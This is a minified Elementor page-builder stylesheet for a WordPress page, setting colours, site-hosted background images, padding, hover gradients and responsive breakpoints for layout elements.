.elementor-widget-wrap, .elementor-6400 .elementor-element.elementor-element-7bebb76 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#647B6B;background-image:url("https://aclcop.cloudware.ng/wp-content/uploads/2022/11/Frame-2312.png");background-position:center right;background-repeat:no-repeat;background-size:38% auto;}.elementor-6400 .elementor-element.elementor-element-7bebb76 > .elementor-element-populated >  .elementor-background-overlay{opacity:1;}.elementor-6400 .elementor-element.elementor-element-7bebb76 > .elementor-element-populated > .elementor-background-overlay{mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6400 .elementor-element.elementor-element-7bebb76:hover > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #f2295b 100%);opacity:0.5;}.elementor-6400 .elementor-element.elementor-element-7bebb76 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:50px 50px 50px 50px;}.elementor-6400 .elementor-element.elementor-element-518e952 .elementor-heading-title{color:#FFFFFF;font-size:14px;text-transform:uppercase;letter-spacing:2.4px;}.elementor-6400 .elementor-element.elementor-element-518e952 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6400 .elementor-element.elementor-element-595a08e{--spacer-size:190px;}.elementor-6400 .elementor-element.elementor-element-03b0ced:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6400 .elementor-element.elementor-element-03b0ced > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0CE41;background-image:url("https://aclcop.cloudware.ng/wp-content/uploads/2022/11/Frame-2312-3.png");background-position:79% 71%;background-repeat:no-repeat;background-size:53% auto;}.elementor-6400 .elementor-element.elementor-element-03b0ced:hover > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #140F0F 0%, #f2295b 100%);opacity:0.5;}.elementor-6400 .elementor-element.elementor-element-03b0ced > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:50px 50px 50px 50px;}.elementor-6400 .elementor-element.elementor-element-03b0ced > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6400 .elementor-element.elementor-element-fe5a60c .elementor-heading-title{color:#202020;font-size:14px;text-transform:uppercase;letter-spacing:2.4px;}.elementor-6400 .elementor-element.elementor-element-fe5a60c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6400 .elementor-element.elementor-element-3712139{--spacer-size:160px;}.elementor-6400 .elementor-element.elementor-element-4a6575f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6400 .elementor-element.elementor-element-4a6575f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#99AABA;background-image:url("https://aclcop.cloudware.ng/wp-content/uploads/2022/11/Desktop-1-1.png");background-position:90% 81%;background-repeat:no-repeat;background-size:72% auto;}.elementor-6400 .elementor-element.elementor-element-4a6575f > .elementor-element-populated > .elementor-background-overlay{mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6400 .elementor-element.elementor-element-4a6575f:hover > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #f2295b 100%);opacity:0.5;}.elementor-6400 .elementor-element.elementor-element-4a6575f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:50px 50px 50px 50px;}.elementor-6400 .elementor-element.elementor-element-4a6575f .elementor-element-populated .elementor-heading-title{color:#FFFFFF;}.elementor-6400 .elementor-element.elementor-element-aedad8c .elementor-heading-title{color:#FFFFFF;font-size:14px;text-transform:uppercase;letter-spacing:2.4px;}.elementor-6400 .elementor-element.elementor-element-aedad8c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6400 .elementor-element.elementor-element-dedee07{--spacer-size:280px;}.elementor-6400 .elementor-element.elementor-element-fc1657a{text-align:center;}.elementor-6400 .elementor-element.elementor-element-fc1657a > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6400 .elementor-element.elementor-element-48cfd8d > .elementor-container{max-width:1280px;}.elementor-6400 .elementor-element.elementor-element-48cfd8d{padding:0px 50px 0px 50px;}.elementor-6400 .elementor-element.elementor-element-9ce279a > .elementor-container{max-width:1280px;}.elementor-6400 .elementor-element.elementor-element-b772ca8 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-6400 .elementor-element.elementor-element-fd16823 > .elementor-container{max-width:1280px;}.elementor-6400 .elementor-element.elementor-element-fd16823{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6400 .elementor-element.elementor-element-3f07175{--divider-border-style:solid;--divider-color:#28272F14;--divider-border-width:1px;}.elementor-6400 .elementor-element.elementor-element-3f07175 .elementor-divider-separator{width:100%;}.elementor-6400 .elementor-element.elementor-element-3f07175 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-6400 .elementor-element.elementor-element-3f07175 > .elementor-widget-container{margin:-15px 0px -15px 0px;}.elementor-6400 .elementor-element.elementor-element-16a6320 > .elementor-container{max-width:1280px;}.elementor-6400 .elementor-element.elementor-element-16a6320{margin-top:80px;margin-bottom:0px;padding:0px 50px 0px 50px;}.elementor-6400 .elementor-element.elementor-element-ab9b87b > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-6400 .elementor-element.elementor-element-4a27c8f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6400 .elementor-element.elementor-element-4a27c8f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6400 .elementor-element.elementor-element-4a27c8f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6400 .elementor-element.elementor-element-4a27c8f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6400 .elementor-element.elementor-element-d472728{text-align:center;}.elementor-6400 .elementor-element.elementor-element-d472728 .elementor-heading-title{color:#322F3F;font-size:18px;font-weight:500;line-height:26px;letter-spacing:0px;}.elementor-6400 .elementor-element.elementor-element-d472728 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6400 .elementor-element.elementor-element-991c9ee .elementor-button{background-color:#6D131A;}.elementor-6400 .elementor-element.elementor-element-991c9ee .elementor-button:hover, .elementor-6400 .elementor-element.elementor-element-991c9ee .elementor-button:focus{color:#000000;background-color:#FCB900;}.elementor-6400 .elementor-element.elementor-element-991c9ee .elementor-button:hover svg, .elementor-6400 .elementor-element.elementor-element-991c9ee .elementor-button:focus svg{fill:#000000;}.elementor-6400 .elementor-element.elementor-element-699d33d > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6400 .elementor-element.elementor-element-699d33d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6400 .elementor-element.elementor-element-699d33d > .elementor-container{text-align:center;}.elementor-bc-flex-widget .elementor-6400 .elementor-element.elementor-element-01be824.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6400 .elementor-element.elementor-element-01be824.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6400 .elementor-element.elementor-element-01be824 > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6400 .elementor-element.elementor-element-5d425c6{text-align:center;}.elementor-6400 .elementor-element.elementor-element-5d425c6 .elementor-heading-title{color:#6D131A;line-height:1.2em;}.elementor-6400 .elementor-element.elementor-element-5d425c6 > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-6400 .elementor-element.elementor-element-9b6e2ab{padding:80px 0px 80px 0px;}.elementor-6400 .elementor-element.elementor-element-f6cf1ea > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-6400 .elementor-element.elementor-element-87b5fdb > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-6400 .elementor-element.elementor-element-27116fc > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-6400 .elementor-element.elementor-element-86a07c9{padding:010px 010px 010px 010px;}.elementor-6400 .elementor-element.elementor-element-03b0ced:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6400 .elementor-element.elementor-element-03b0ced > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-6400 .elementor-element.elementor-element-4a6575f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6400 .elementor-element.elementor-element-4a6575f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-6400 .elementor-element.elementor-element-48cfd8d{padding:0px 0px 0px 0px;}.elementor-6400 .elementor-element.elementor-element-138a73b > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-6400 .elementor-element.elementor-element-e8396c6 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-6400 .elementor-element.elementor-element-82de9c0 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-6400 .elementor-element.elementor-element-16a6320{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6400 .elementor-element.elementor-element-f7faa7e > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-6400 .elementor-element.elementor-element-4a27c8f > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-6400 .elementor-element.elementor-element-01be824 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-6400 .elementor-element.elementor-element-5d425c6 > .elementor-widget-container{margin:40px 0px 0px 0px;}}@media(max-width:767px){.elementor-6400 .elementor-element.elementor-element-9b6e2ab{margin-top:0px;margin-bottom:0px;padding:40px 0px 0px 0px;}.elementor-6400 .elementor-element.elementor-element-a43d2ba .elementor-heading-title{font-size:40px;}.elementor-6400 .elementor-element.elementor-element-f155530 > .elementor-element-populated{padding:20px 20px 0px 20px;}.elementor-6400 .elementor-element.elementor-element-27116fc .elementor-heading-title{font-size:40px;}.elementor-6400 .elementor-element.elementor-element-27116fc > .elementor-widget-container{margin:40px 0px 40px 0px;}.elementor-6400 .elementor-element.elementor-element-4711662 .elementor-heading-title{font-size:40px;}.elementor-6400 .elementor-element.elementor-element-86a07c9{margin-top:0px;margin-bottom:0px;}.elementor-6400 .elementor-element.elementor-element-03b0ced:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6400 .elementor-element.elementor-element-03b0ced > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-6400 .elementor-element.elementor-element-4a6575f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6400 .elementor-element.elementor-element-4a6575f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-6400 .elementor-element.elementor-element-16a6320{margin-top:20px;margin-bottom:0px;}.elementor-6400 .elementor-element.elementor-element-5d425c6 .elementor-heading-title{font-size:40px;}.elementor-6400 .elementor-element.elementor-element-5d425c6 > .elementor-widget-container{margin:40px 0px 40px 0px;}}@media(min-width:768px){.elementor-6400 .elementor-element.elementor-element-f6cf1ea{width:42.153%;}.elementor-6400 .elementor-element.elementor-element-10152f9{width:2.075%;}.elementor-6400 .elementor-element.elementor-element-f155530{width:55.104%;}.elementor-6400 .elementor-element.elementor-element-c16db07{width:66.579%;}.elementor-6400 .elementor-element.elementor-element-f2de63f{width:33.335%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6400 .elementor-element.elementor-element-f6cf1ea{width:60%;}.elementor-6400 .elementor-element.elementor-element-87b5fdb{width:60%;}.elementor-6400 .elementor-element.elementor-element-c16db07{width:100%;}.elementor-6400 .elementor-element.elementor-element-f2de63f{width:100%;}.elementor-6400 .elementor-element.elementor-element-4a27c8f{width:60%;}.elementor-6400 .elementor-element.elementor-element-01be824{width:60%;}}